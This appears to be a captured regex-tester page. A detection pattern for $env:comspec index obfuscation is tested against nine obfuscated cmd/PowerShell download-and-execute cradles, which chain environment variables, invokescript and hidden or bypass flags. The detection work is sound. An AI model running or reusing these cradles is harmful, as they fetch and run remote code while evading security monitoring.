 REGULAR EXPRESSION
1 match, 57 steps (~2m
1/ \$env:comspec\[(\s*\d{1,3}\s*,){2}
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring&& set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring&&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"